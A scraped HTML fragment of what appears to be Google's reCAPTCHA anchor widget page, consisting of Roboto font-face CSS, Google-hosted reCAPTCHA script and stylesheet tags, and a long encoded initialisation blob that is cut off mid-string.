U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NJ01TuK_LmdiHjQwiQYV1A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NJ01TuK_LmdiHjQwiQYV1A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NJ01TuK_LmdiHjQwiQYV1A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22TcOww7XCicO7FsOdwrnClk82G8OAAVTChGIyw6bDqybCj3k9RMOMw4UCw4HCoFNtOA/DlsKmw7EbEMKSw4rDhcOdWMOEwpAYcSbCmVbDiSFWw5TComhKQcKNPETDqQ9Jw5BlesKHB8K0OcKFSFoMwrw2wpN/[base64]/CqsKMG8KMwp3DjMOPw4YYw5DDvMO2wqprHCoxwoDDtsOnTXnDn8O8TcOiwpU0UMOLQ1NZbDbDm8K7ccKOwqfCkMO2Wm/CgQHDr2nCpxlyX8OANsO7wozDj8O5wr9ewqp5THhuOcOEwo0RKMOLSwPCicKUbkLDpjcHVEZONVzCnsKewpQvMTbCicKCR27Djg/[base64]/G1vCocKvw7ACw5xew74eIMKkw41tw4N/BynDux7Ci8KVw6Utw70Sw53Cj8KCNcKbXwzDqMOCFsOOI3rCmsKDJBDDtnF0fRPDgCvDu1kme8OFGcKEwonDssK0b8Kewro7w406UmE1woshw5DChsOrYsKLw54owrY9HsKdwqXCjcOkwo0SHcK/w55mwp3Cn1LCtsO5w6fCscK/w4hvNMKcV8KgwrjDrBXCtcKgwrEwCSEQfW7CncK9QmMDMMKIflPCi8Ohwp3DjwcFw5jDu0bCmmzCigdFFcKewrfCvk5nwpXCgwhowoLCslLCrsKULFUrwprCqcKHw7nDgFbCjcOhBsOeQAAXHgBeVcOowobDjl1SfTPDqsOewqTDrMK+a8K/w6xAYxnCnMOCbw0wwqzCvcOGw4Vrw7Ykw5PCmMO3amUDecO2GMOzw53CncOHRcKcw4AaJcKcwojDujpXUMKDd8OnCMOANsKvHxDDscOdQktwNypIwq9GFh9HKMKYwrZfdgNqw58Yw6/CpRzDpmt8wptqVTTCt8K9wqIxDsO7wqwVwq7DonPClyxwAGPClsK6K8OGBWTDkHfDtjMbw7HCh0RTE8KAwpdpQizDlsOLwr/[base64]/ecKuwo3DuHTDrlYRwpHChcKQJsOsRsOJZcOTUsOBCMKHWsOqCAdnc8O5DRRtMXMUw7RKKsOUw7bDpsOUwqrCqHzDrCzDnMOGZ8K9TnZHwqI+OxxTXsOSwrlXG8OPw7/Ci8OOCAg/UcKYwp3CrE9HwprCvBfDoRo7w5pfIBNhw6jDnVNtRn7CvW9lw4fCuinDkmY0w75KUMOhw7HDkynDu8OBw6EgworChnBCwrVPd8OXXsKzWsKVQUPDpi1kJWgmAcOaCgIlw7bCsx/DrMKWw43DscKGYC0bw6MXw4pxQFAzw7XDjhrCpMKCM1PCqC7CvUrChsK1JXsMOVEfwq3CscO7BMKLw4PCicOcIMKyc8O8bjTCisOgIHDCvMOWYC9Vw5EKZiIUwrVcwqgqCcO/wosyw5jCi8KQwr4cEGvCiF1yC1LDjl3CoMKrw4PDn8OqBMOuwrXDjFYWwoF+RcKvwpRrW2LDpcK/RMKLw6o6wqVUBkEfNMKlw57DpsOTNcKyOMOqwpjDqysrw6LDo8OkO8KXGTfDnmhTw6jDm8K/wqbDv8O+w7xELsORw58XEMOuChoywpDDqicAfl9kFhXDgkbDniB3YhvCkMOlwr1OTMKoOBVIw4lifcOdwqhkw73CvDQ+WcOZwoNlcMKZwqIZa1p6w6EEwrtHwpTDt8KiwpLDjmFUwpcyw6jDtV49b8OQw59TVMKULG3CvzDDrWYge8KGRW/Cmw83Q8K3KsKjw77CqxzDrkQowqIswrUJw6tmw7nDo8OtwqXDucK0fQXDtw0we0RPCDotw45CwpsNw4xYw5hcVCXCpDDCu8Kvw4E/w6x8wo3Cs2Iaw5TCgT3DnsKJw5jDo3zDnz/CkMKeMx9PBcOZw7RSwpLCg8OSwrofwppUw6YBSMOLwrXDncKzO1HCpsOSwpk0w6/DvDYrw5TDn8KWM3IFcyvCqAVLaMOzRULDl8KqwprCsgTCqcOyw7bCt8KYwpI2bsKiVMK0KsOvwp/DkEdDwrFewojCiWkRA8KsUcKlRGrCsGMREMKLwoTDrcORKAEtD2nCqE3CiGjCp08eDcOQbcOXfW/CkVTDqQXDjVfDq8OGXsO0wpfCl8OYwoB3OBHDscOSIsOkwqfChcKdAMKDWi56RkDDncOiOcOJKG4uw6xBw7nDgyQUw6DDrMKIwp8Vw6gJXlEZDiZKwqxSwrvChFMObsOtw5/CsiokAgrDrD15NsKiVcOQfz3Dg8Owwo4yAMKvGAN2w4MYwoDDvMO6BR3DgWHDvsKhME41w5PCucKqw5TCl8ONwpvCv1MtwpnCvTfCk8OHIkBRYg0qwoTDisOIw4DChsOBw4dqUF1NaXpVwobDjlLCtUzChMOew4bDkMKoQW3DhVbCm8OJw6fDpsKPwoMUOxTCoC8/NRXCmsOzHUXCnW/CgMOYw6/[base64]/[base64]/w6gQwqvDncO/wobCjgd4UmzDucKkw5w7wrTCh3JFQMOBX8Khw5Njwq0kYQ7CusOXwpbDgWMYw6HCjB8/w7fDsxAuw6LDoBpRwrVgaQLCu2DCncOAwpfCjMKHwpREw5rChcKbD1vDvcOUUMKSwrxAwpkiw63CkT8Iwp4IwqjDjy9Aw4zDm8OzwqhraCbDkFwgw4vCqmXDkmbCvsO/L8KYVsKBwrvCscKYwq/CtsKfLsK+wonDtcKXw4M4w6FFTiElQkUfdMOpBwfDi8KjRMKmw7FmLRdqwophCsOjOsKmZ8Osw7lswod/E8OzwrF/YsKlw50/w7JWRsKtBcO/A8OqMENxwrrCs2nDp8KYwoTCm8KDUsKjcVARRn0HdUBZwrFCBSTClMKrwowNC0Yfw4gqfRrCgcOWwp/CmVXDhsK5Z8O1I8KVw5clYsOTCQovb10LfR3DvFvDvsKAf8K9w6vCl8KqfwzCvMKGbzTDtMK1IwV9McKcUMKmwobDoBDDncKWw4XDpMO/[base64]/[base64]/[base64]/wok1bcOyCTdVwqt/AFDCisKnw5FiwrlZYgTDiHMULcK/[base64]/DpwAyIMO6McOEw7snDMOtwrjCq8KAwrPCrcOkECgDWRXDrwTCgcOowrjDlhA0w7HDk8OLK3HDncKdX8OdZsOYwq3DjHLCkwVPN23CqHcywqnCsBR8ZcKWH8KJeljDsBzDlD4lF8OKBsOow47ChT00wofCusKQw54sIAPDsT1MNx3CiyQYwobDlkDCrFzClBJSwrgKwq/Cg29NJUIJdsOwAW4oYsOTwp8Dw6Zlw4gQwpQzSBDDpDdlOcOcXsKkw4/[base64]/blPDtcKdDcKzQHXDgyk8wps4KcOdw67CssOtwqt7wq9cw40caQPCtUTDvzZQw7/DpcKQNsOAKlFtwoswwo3DtcKvwq7CicO7w5HCmcKqwpBXw7cWHCcLwrs1ZcOnw6/DtBNBMU8UT8Kew6vCmsKZKh7DlFPDi1FCMMKBwrDDi8KKwo3DvBxtwp3DtcOZV8Khwr4RMw7CmsK6Zzcaw7/DhkzDuDB9wp9rQ2RSTDbDmG7DmMKRIA7CjcOKw5sXPMOdwrzDtMKjw4TCgMOvw6jCuFLCoAbDoMOQfETCi8OWUwXCo8OhwqDCpFDDtsKOGn3CjcKbe8OFwrfCjg3ClwlYw6wIKmDCmcONDMKgcMO5bsO/VcO7wqwvRAXCpgjDjcKLOcKiw7HDiS7CoWgsw4PDl8OWwpTCh8KDOAzCq8OGw740KkvCgsK8DEFqRl/DrsKNUDscasKLDMOYb8KPw4zClsOILcOBY8OUwpYGX17CtsOVwp/DlsKBw5U1w4LCjTd8esORHQ/Dm8OpUTAOwrJewrpTI8Olw7E+w51/woPCn2HDjcK8WsKcwoZUwr8/w5PCoyEow6nDrVPCqMOaw4p1MTlxwqHCikJewqNvfcOpw6TDq1hAw4bDi8KgDcKtGxrCkTfCjnFXwq5KwqYDN8OwWHpXwqLClMO/wpzDocOUwoPDhMOdAcOxZ8KmwpbCuMKZwp3Dm8KGNMOXwrUTwpl0XMO8w7bCscOQwpnDs8Kdw7bCog8pwrDCnHkJIjLCpDPCjDgTwqjCqcOYQcOLwr/[base64]/YmFgwq0kwpDDksK/w6MJE3UrecKncSjCvcO8YXXDkMKcF8KbSwjChyg6Q8KJw4fCnS7DvcO3ZGYZwrUbwogCw6RiA0IXwrBzw4HDqFlYHMKQUMKUwpxdLUYhGBbCgRgvwr/DuWLDo8KEaFzCs8OTLMOlw5nDqsOvHsOyPsODAV3CkcOtNHF1w5cgecKDPMO0w5vDkzsIFXPDgQopw6FowpNDSjg0P8K4RcKDwo4Cw6p2w5FJcsKSwrBkw51qHsKOC8KGwrE6w5LCosKzYwRXAwDCnMOMwpfDrcOmw47ChcKQwrl6eHfDpcOqTcOsw6/CsHNIfcK/w4FNImDCr8OjwrrDh3nDjsKENw3DuQ/CqC5HWcORGizCosOYw70nw7/DlgYYFWoYQMOLw4AbV8KRwqs8DF3CpsKmIEbDjcOcwpJXw5HDl8Kkw7pNbAUpw6zCtBRfw5ZuXicgw4TDq8KMw5rCtcKMwqUywr/[base64]/Dt8Ofwqlfw73CpwJJwr3CrwfCrsO5w6LDg2o6wrYTwqFRw7jDlH7DjkjDmgbDmcKBNEjDosKpwoLCrEMPwr9zEcO2wpUMJ8Kme8KOw4bCtMOsdh/Ct8KYwoZ/wqs9wofCrhJJVUHDm8OkwqnCoC9jZcO2wq3CqsOGOgvDocK0w59OasKvw4E3b8Oqw6cKGMOudQ3DocKaHMOrU2XDsGNJwoUlenrCmMK3wq/DpcOewq/DhsOsTWc3wrvDscK5w4c0V2LDh8OoeBHDqsO/UQrDt8O8w4NbWMOdR8KywrsZT0rDjsKWw43DtirCl8KbwovCo3DDrcKbwpohSAZpKXgTwojDrMOCTjTDpC8dCsOsw7NXw7obw6V5LXPChMOxM2PCqMKTHcOgw6/[base64]/Dt8OtHMOrS8OvwrrCicK0wpvClAEiw5l4w5IbREA4wpjCuMOoG3YuCcOjwoBYAsKMwoXDtHPDgcKkE8OQbcKwQcOIX8Klw7YUwp5xw6BMw5MEwplIRzPDvVTClXxjwrN/w6oqfynCjMKJw4HDvcKnJDHDryTDgcKkwpXChSlWwqnDiMK0LcKVRcOzwrTDt0NtwozCuivDscOPwpTCv8KPJsKdPg8Mw57CuiILwqQxw7YRLk1GayDCkMOrwrdtbDdJw5LCmw/DliXDshc5A31FKwVVwo9xwpXCgsOSwpnDj8KyZMOjwoQmwqYbwrcEwp3DkcObwrjDpcKldMK5FiE3c3BPd8O8w7tBw7ECwp0mwqDCoRcMW154R8KGD8Krc07CpMOlemolwr/CrMO6wonCnXbChV/ChMO1w4nCpcKaw4opwpjDkcOTw7bCnQRzMMKfwqjDr8O9w7krecOSw6zCmMOewpUwD8OkLD3CqUofwp/CuMOHAFbDpDpow6V/Yj9jd3rCucO7QzI9w6xTwps4QhV/RU08w6fDhMKiwrcswpN4czYZXcKdf0tUMcOww4DCtcKUV8OueMO1w5HCssK0JsOLFMKFw4wQw6kfwoDChMKvw64Uwrhfw7PDrcK2BsKYTMK/XDHDi8KRw44gC1zCjsOjJXLCpRrDsGzDo1w0dy3CizzDm3VxIE57Z8ONdcOZw65MJnfCiw5YLcK0YWV/wocJwrXDrMKYJsOjwpDDqMKZwqB3w6ZdZsOBIUTCqMOnTMO5w4fCnBTChcOnw6IKBMOyDWrCjMOhKENGEMKow4rCgQTDpcO8J0YuwrvDpWjCucO0wrzDpcO5WSTDlMKhwpzCjXbCnHYDw7nDrcKLwqEmw58+wq3Cv8KtwpTDmHXDusK/wqzDv3wmwrZKw5kNw6/[base64]/Ds8KCJynDrcKvwpPCoUXCly0uWcKywpfCmCIabClZwp3Cn8Oawqgdw406wpPCkC01w5LDhcKswqkLEkrDicKvAFJ9CHXDq8K0w6Mpw4d8P8KxU1XCok03c8K5w6DDsxh/emE1w7LCiDEnwpdowqTCj2jDhnlOIsKcfl/[base64]/[base64]/CphTClsKOWX7ClRvCkirCq8O8wrAYw5tBw6vCssOpwr3CmMO7IVHDlMKjwo5fGlImwo54O8O8LMKAJ8KcwqxmwrDDnMOYw4FTSsKvwqzDtCYCwrTDjcONUsKzwqsybsOwV8KRJ8OaN8OTw6bDmHfDrMOmFsK7XjzCnjjDo1oJwrF9w5zDnn7Cp3zCn8K/XcO/TRTDusO3OMKUXMOUDALCmcKtwqPDvFt3OsOxC8O9w5vDnz/DjcO8wpLCksKqe8Kgw4zCiMOvw6HDrQ01H8Kzd8OLDh4zTcOjRSLDgD3DisOaWcKWX8K1wr/CtMKmLwzCmMOiwqnCiRMZw6vClRFsfsOGBX1kw4jDulbCosKSw7DCusK7w40oLsOewovCosKsJcK4wqA6wo3Do8KVwpnDg8KqMQR/wpxdbmfDo17CqFTCgzDDr1nDjcO1aDUhw6TCh0nDnl8LaSzCksOoHcOCwqLCscOnE8OXw7LDgMO6w5hUa042UlETcQ88w7fDtsOFwr/DmHQ2ViAJwpfCvH9QDsK8cUg7ZcO4DHsKfD/Cr8Oawqo+E3fDmWjDn3vCgcORRMONw5obZ8Omw6/DuX7DlgjCuj/[base64]/DncOfworDj8O7GFMpVsKlw4RUE1N9w6QBOMKmKMK4wrllI8KOcCU+fMOfFMKQw5XCksO2w68LZsK/[base64]/DgRHDqMKTM2zDl8OUKMKzFsOCwpw+wqcnw5fCsRpGAMOXw7QwZsO1w7bCpsO4JsOHZBDCiMKCJxvClsO9KcOpw4nDk13CscOKw5nCl1/CnRbClnXDgh8Swpkiw7IBScOMwpgyVw99wqXDsSLDssOuesKwB33DosKpw7DCtEUDwrglVcKtw7QRw7JFLcOueMOOwpBfDEYoHMO7w7JrTsK4w5rCiMOQKsKRBsOCwr/CqG4mEQoMw6NbQV/CnQjDp2wFwrTDv2psVMOlw47DqcObwpRUw5vCp2sDCcOUacOAwpFww5zCocO/wqDCucOlw4XCvcK5RFPCuDpof8K1E2hqTMO7Z8KVwq7DncK1dVPCmGvDh13CqE5swodawowbZ8KRw6vDtXgMY1dKwoc4YQxPwo/[base64]/UMKRJcOxFsO+FRDCjsOEOsKJw74dHzAqw5HCtk7DoGfDr8OFGTXDmUoDwoYCGcKZwpA7w7Nlf8KLbcO5ASQZahYGw7lvw7fDqx/DgVsKw6XCgMOpUA47cMOXw6LCjVcMwogDcsOewo/[base64]/[base64]/[base64]/e8KGYGV8w4JKP8Kcw6zCsMKCw4HDnsKAcx8jwrTCrDVSK8KLwp7CtgRsMyfDocOMwrMcw7bCmFF2DMOqwqXCiTrCt2gVwrjCgMOSw4LCncK2wrg/bcORQHIsZcOLElpmHj1HwpbDoy1Dw7NrwqtGwpPDnQIWw4bCgiAIw4cswpkuBX/DncKIwp1Ww5doCQFsw6ZHw4/CosKyZB1UJDbCkmjCicKOwovDhiQCw7c/w5jDsC/DhcKbw47Cv1BAw446w68ka8KEwo3Dnx/DvF8MYVtCwoLCpxLDsADCtTQmwoDCuSvCrUUXw6sHw4LDpxPChMOsKMKvwrPCisOHw6A8Bzt7w5VCNsK/wpLCg3bDvcKowr0OwrfCqsKkw4/CqwlCwo7Drgx0PsOLHRxhwpvDq8OTw6XDiRF6e8OvLcOzwplsU8OCNXJ5wqgsa8OjwoROwpg1w7fCq0wRw7LDnMKMw5rCtMOEE2sCI8OuAzHDkGPDiQdYw6fCosKqwq3Dhx/Di8KhAhjDisKcwq7CkMOfRjDCoHHCslIdwpTDqcK+EcKIWcKDw55Rwo/Dp8OiwqINw4/CrsKBw77CmQXDvlMJR8OxwoEYB3HCjsKhw6HCrMOCwpfCrXnChcOew57CsCnDpMKlw5fCosKxw4tMDEFvF8Oew7g/w4p5asOKBTJye8KOAXTDv8KJLsKCwozCmnjCvjFmG219wonDuBctY1TCgsKGOAvDkMOjw6cvMGjCpSDCjcOVw5YWwrzDrMOafSTDi8OZwqQuf8KVw6vDsMKXF1x5fG/Cg3hVwoJ8GcKUHsOuwpgOwowtw6LChsO7UsKDw5Iyw5XClcOPw4J9w57ChXfCqcOtVEIvwp/Co2ljGMKtP8KSwoTChMK/[base64]/DpVNPwoHCiMKODGtpw7XDgMOkesKtDwHDjiXCsCwRwoVxZTDCj8OHw6E/[base64]/DpSPDi8OTUsKEwrpNwr/Dn8O/[base64]/DqhjDmcOLw4XDm2vCsMOsf8OBwq12wpXDhXU+IFYkHcKWaV1cAMKHAMK3WhHCtjbDgMKwITFNwo0Iw6BfwrjDncOtVHwMdMKMw6nCkxXDuT7Cp8Kowp/CmlNsVzU1wrB6wojDoEvDgV/Cny9LwqvDuBTDu0vDmj/DpsOgw697w69EFEnDg8K1wq4ew6k+IMKMw6PDpcOOwofCtDEHwprCrcKgBsOywqbDkMO8w5hDw5PDicKcw4wMwrPCvsO5w7NCw4/Ct24KwqHClcKKw6FCw5IUwqkrLcOrWCbDkH7CssKywrgYwoHDh8OpT1/[base64]/Coykmw59tXHlFw5lgwpDCrgR8wr1OA8KDwovCgsOMw4MRwqpREMOZw7XDocK5MMOswqDDs27DlwbCgsOFwo7DjEk5LSp8w4XCjXjCq8KNUDnCiBwQwqXDpyvDunMdw4JRw5rDssOEwoBIwq7CixbDocOnw75hHFIhw6pzFsKawq/[base64]/[base64]/DoMOKwoVyEcKFwqFLT8K0HMK0LsOew5nDosKew4JWwq1Kw73DtDc3w5EqwqDDliFQecO0eMOxw6bDl8OidkY7wo/DpBRWXz1QIjXDj8KOC8KXQChtB8OXAMOcwovDh8OIwpPDv8KcaHDCnMO3XMOtw4TDgcOuYhvDpkg0w43Di8KIQhrChMOrwoHDkULCl8O7VMOeeMOeVMKwwpvCq8OlIsOswqpxw4NIPMKzw6dCwq8lclZpwotww4rDjMOQwrFewqrClsOlw7h1w5/DoX/DrMORwq/DrXofWcKqw7/DrFZiwp97ZsO5wqQpJMKVUHZNw5BFV8KzCE00w4c1w6Fxwo96aBp9LBrCo8OxUgLCkRc9wrzClsKJw4TDnXvDmDvCr8K4w4Uew6PDg0ZqAMO6w5Qgw57CtQnDkBTClcORw4zCnDPCtsK3wp/DhG/[base64]/CqG7DmjFWEcKywr/[base64]/[base64]/bQhhTG/Du8ODw5PCsyJPwrB8wpDDgcOeccKdworCrTQEwqR1UznDpXnDnjw6w7IqHg/DrTUfwrhJw6APWcKoeHJ8w7YwPcO1Nkd5w5trw6rCtUEJwqNKwqNmwprDsAlLUwhqa8O3esKgL8OodUwxAMOUwpbCq8Kgw4B6E8KSBsK/w6bDosO0CsOVw7vDq19KXMOEeXVrbMK1wogpQVDDt8O3woJobzNJwo1mMsO6wpBROMOEwr/[base64]/[base64]/w6zDmMOtX8OfZsKQw6rCgxBcJlnDqD0XwqA0w6/Dk8ObXj5FwoTDhVJ0w6fCtsOTEsOrd8OZewdww6jDnjTCl1HCs39yfMK3w41SdwM+wrN1agbCjgwSdMKhwovCnxI0w6jCmjnDmMOMwpjCmmrDmMKXAMOQw63ChCPDkMKKwpXCkkDCnAxfwpJjwpouMG3CkcOUw4/DncOvesOyHi3CksO1Ixgyw58MbhDDjg3CsVsWVsOOdFjCvVzCjcOXwrHCiMK/KlsTwqvCrMKRwpIZwr0qw7/DkgbCocKtw4plw6tCw691woNrNcKxC2jDg8O6wpTDlMOtFsKkw7jDi0ECaMOmWX3Dg2VhRcKlHMO/[base64]/[base64]/wpEWMsKffUvCt8OBw7jCjGbCvy0Bw6HClcOYw5wsZxdGPsKTLzHCvx7ChnEawo/DkcOPw6/DoBrDl3JRATVCG8KWwpMsQ8OZw79/w4FIP8OYw4zDu8O9w4how7/CuTUSEBHCsMK7w5l5F8O8w6LDhsK1wq/Ckz41w5E7XA99HUsjwp1twpNuwolBJMKbTMO/w77DrR8ZFsOHw5/DjsOcO11cw77CuE/Dp27DsBzDp8KaVwZkO8KOF8Oew7hjwqHDmjLCpMK7w4fCrMOgwo4XYS4ZLMORCX7Ci8Ohdw4fw5cjw7DDpcO5w7fClcOjwr/CgGpLw6fCuMOgwrdEwr7CnyNuwqPCu8KOwpVww4gjC8KxNcOww4PDsB90cyZZwoDDvMK6w4TCqlfCogrDigjCsCPCniDDgFM2woUMVjfCuMKlw4zChsKKwph/OxHDj8OHw4rDp30MPMKAw6nDog5GwpsrH3B3wqgcClDCm2MDw7wrLHIkwp3DhUUwwrdcKsK/cxHDqEHCgsO1w5XChsKbU8KVwq8/wqPCl8OMwrN0AcKswqXCoMK9CMKqdz/DrMOXJy/DuUglE8KBwoLCvcOsacKBZ8K2wqbCmF3Djx7DtwbCjUTChMOVHAkKw61Ow67DpsKiCVrDiFnCjQ8Aw6nDqcKQH8K/wr8aw6JxwqbChcOXW8OIL1/CnsK0w47DgA/Ci0fDm8KKw41ALsOCa1M/bMKaFsKfSsKXI0o8PsKnwocMPELCjsKLYcOXw58Pwqk/NFdHw4Ycw4vDisKwbMKDwqcYw6vDncKswo/DjGYHWcKGwpHDk2nClsOJwoQZwqFZwrTCj8KIw6rCrR05w6hDwq0Ow4/Cpj7CgnRYeCYGE8KDw74rY8ORwq/Dt3/CtsKZw5djWsK7Z2PCncO1GTg9EyQOwptkw4RmbFnDqMOzRlLDqMKuF0IAwrFyE8Omw4jCowrCvm3CvQXDqcOFwofCqMODbMK5VG/Dn0BTw6NjZsOmw68fwrADL8OCHkHCrsK3WsKWw6XDmcKvXhE6GcOiw7fCm1wvwrnCo0XDmsKvPMO/SQvDqkXDqznCvcObKFrDijIvwqhbKkVYC8O2w6Z5LcKnwqLCtUfCjy7DlsKvw4HCpWhZw6jCvBpfJMOBwrTDjTPCmRN6w6rCk3kPwobChcKOScKcdMOvw6fCqls9WQLDv2RxwodoWS3Cjw8cwo/CkMKnfk8xwoRZwp5mwqcyw54yLMO2eMOwwrJcwo0QQWTDsCw9G8OPwoHCnAlqwrYcwqDDnMO+LMK4GcOQX3E1wps4wq7CjMOscMKRAWh7esO3HzXCvXzDtmbDsMKlb8Oewp8tFcO+w6rCgh00wrTCrsO/[base64]/TMOJJsO/HcO6wpsAwpFvNSUrd2AOw5TDpUvDhElNwofCisKrd3gFZirDscOOQC0hEcOgNjfDsMKJMSgmwpRJwp/CusOqTWvChR7DqcK2w7PCmsOnE0zCgRHDiUbCg8O1OFHDkwE9FgbCr285w6HDncOBdj7DtDoYw73CjsK7w4rCicK3THJUZCsbAMKdwp9hO8KwNTl7w5oLw7zCkBTDsMKIw64KaUlrwqBZw6drw6HDlxbCm8Omw4gFwq8jw5DDi2p5flPDhT3CgUFTAiE/ecK5wqZYbsOVwonCkMKzJsOzwqvClMO8CBlMQB/Di8O3w40qZgHDpGQ8JAI7G8ORFQrCpsKEw480ZBFUazTDgMKtOMKGAMK+wr/Dk8O4XnPDm2nDryYuw7HDqsODfGbDoQgtT1/[base64]/CtMK4BMOWw7AJMsK/exJDN8O9w4FAwr7CmkzCg8OJwoDCksOGwrpAw5zCmljCqcKyBsKlw5HCrcORwqLCs0XCjnZLUWfCmgUpw4AWw5LCuRHDmMKxwoTDqiZcLMKdw47ClsKaOsOyw7opw7/DscOlw4jDpsOiwq/DvsKRPDgfZz9cw7pJCsK5HcOUWFd+fBIPw5rDn8Ogw6Qhwp7DuGxQwrUiw77DowvCtVJ5wpPDth7Cm8KPWyJXbhvCpcK1ccO5wrceRsKPwobChB3ClMKCEMOFMR/DgjAFwpbDpRHCuBAVRcKVwoTDoi/[base64]/DkzpTDQshBMOXXncCw7RHaMOew4VOw4ByDURww4kkw6zDl8OjPMOTw63CtTPCkhgqTF/[base64]/DjsOTwoLCoX3CkcOaw6vCjsOXwrEaf8O2U8KCPMOxfsKXwow0M8OiS1gDwobDrgxuwptqw7PCiD7DrsOmAMONQ2bCt8Kkw5rDm1RowqoBaQYhwpNFV8KiEsKdw5c3el1Owo9WZBvCq30/dMOZczgIXMKHw5TChCBDQcKZdMKEEcOGKBbCtE7CncOkw5/CosOvwpXCoMOdZ8Ofw70zdMO7wqt/wqLCiSAwwplmw6vDuHLDoj1zHsOLF8OSTiZswos1ZsKfIcO5XCxOImnDiRLDjlPCvRHDssOscsONwpzDpQMjw5cgTMK7KgjCpsKSw5FdZWVkw70dwphZbsOywoARLGHDnDE7woBMwo86TEIGw6nDlMKQdHDCti/Cv8KMZsKMPcKgFjNPa8KOw53CpsK2wrVsH8Kuw69DImsEYAvDu8KJwrRDwoI3dsKSw48bFWlEKlfDiSkswqvCmsKiwoDCjW9YwqMOMQrDisKHHwkpwoXCsMKCCiBpaT/[base64]/CpMO/WWLDtcKrw7/DoBEiwrNIw6DCusK+NcKdAcOaMlZZwqVxZsK5EXQAwpPDthLDvHVXwqtsHCHDksKFGXV5DDHDtsOkwrt8CMKmw5HCusOVw6LCiT8uRX/[base64]/CgMOYGcKJNhLCocKeEsKuYcKwEQbDujvCucKgVAo7PcO1T8Kzw6rDk33DhDY4w6vDj8KEIMOnwozDnGrCiMKVw7XCssK/IMO+wonDjhpLw6FRLMK0w5HCmXl2ZWjDhgttw7bCjsK6XMOWw5PDmsKLJ8Kaw7xXeMK3dcKcHcOsGlQ1wpZ8wqlNwolRwrnCgmtQwr5ETG7Ct3ccwp/CnsOkEAdbT0B1VxDDocOSwpbDmBFYw6kWETVvNidjwpUBCkYkERkQTnPDmjdlw5nDojXCq8KTw73Co2BPIUt8wqzCnXvCqMOTw4pcw5phw4HDi8KEwrEKeifCocKUwqI5woBCwoTCr8KWw6/[base64]/Dn2/[base64]/[base64]/DocOXwolkLxkqI8OSw4g0fcOcE1ZBwrpBwphFXn7CjMOfwprDqsO9N14Hw6XClMOdwrrDmSDDqnXDiVXCt8Oow556w79nw4rDsyrDnSoLwqx0TQjCiMOoDg7DsMKNdj/ClcOXFMK0DBLCtMKAw4DCmRMXBcOhw4TChyw1wp1xw7nDkwMVwp02DAFMbMO7wrlNw5p+w5U2Fwl/wrgYwqJucnk8CcOiw4fDmkBkwpodCAxPZGXCucOww6t+esKAMMOpH8O3HcKQwpfCmBwJw5/CscK/FMKjwrJWNMOBDEdoKhBRw7thw6FpPsOmdATDkztWMcOPwo/CisKGw4ABDizDtcOaYWhHBMKIwrvCmMKpw6nDnMOsw5bDosKbw5nCllVKa8KLw4ozVSJWw6TDpA3Di8Ohw7vDhMO1cMOuwqrCi8KXwqHDjB58wrIpa8OZwox2wrYewoLDnsOnUGnCh1HDmQRvwoYVM8O/wpvDvsKQIsOkwpfCtsKjw7BTNg/Dl8KawrfCp8OPR3nDh1N/[base64]/CgsOQwrgowq/DmMOUdlcwQw1Mwo9OCsOZwo